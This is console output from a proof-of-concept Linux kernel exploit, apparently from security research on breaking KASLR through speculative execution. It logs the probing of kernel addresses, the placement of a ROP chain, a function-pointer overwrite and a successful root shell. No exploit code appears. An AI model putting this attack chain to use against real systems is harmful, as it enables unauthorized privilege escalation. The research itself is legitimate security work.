 ./poc
[.]  >> step size = 0x200000000
[.]  >> scanning @ 0xffff914000000000 (33.04%) - #probed_addresses=1184 - elapsed_time=33.913 sec
[.]  >> found data page @ 0xffff914c00000000 - #probed_addresses=1191
[.]  >> step back, lower step size and continue scanning
[.]  >> step size = 0x40000000
[.]  >> scanning @ 0xffff914840000000 (33.15%) - #probed_addresses=1191 - elapsed_time=34.114 sec
[.]  >> found data page @ 0xffff914bc0000000 - #probed_addresses=1206
[.]  >> finished scanning in 34.515 sec
[.]  >> heap base address = 0xffff914bc0000000
[.] searching for heap base address.. DONE
[.] searching for vulnerable buffer location i.e. where ROP payload will reside..
[.]  >> found eviction set of page where signal will land using 2 deref gadget
[.]  >> using 3 deref gadget @ 0xffffffff8a0146a3 for scanning
[.]  >> found non-evicted cachesets to test during search (checking cachesets in 1 eviction set)
[.]  >> scanning in range: 0xffff914bc0000000 - 0xffff914fc0000000
[.]  >> step size = 0x8000
[.]  >> scanning is at 0xffff914fa4000000 (91.54%) - #probed_addresses=509952 - elapsed_time=137.552 sec
[.]  >> found data-controlled page @ 0xffff914fa6ab8000 - #probed_addresses=511320
[.]  >> finished scanning in 137.922 sec
[.]  >> vulnerable buffer @ 0xffff914fa6ab8000
[.] searching for vulnerable buffer location i.e. where ROP payload will reside.. DONE
[.] restored conditional branch flag of speculative execution socket object to exploit it for 'real' control-flow hijacking
[.] overwrote the function pointer with the stack pivoting gadget
[.] crafted and wrote the ROP chain in page 0xffff914fa6ab8000.
[.] triggering ROP chain..
[.] triggering ROP chain.. DONE
[.] checking if we got root
[+] got r00t ^_^
[#] Total execution time of PoC: 206.377 sec
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr#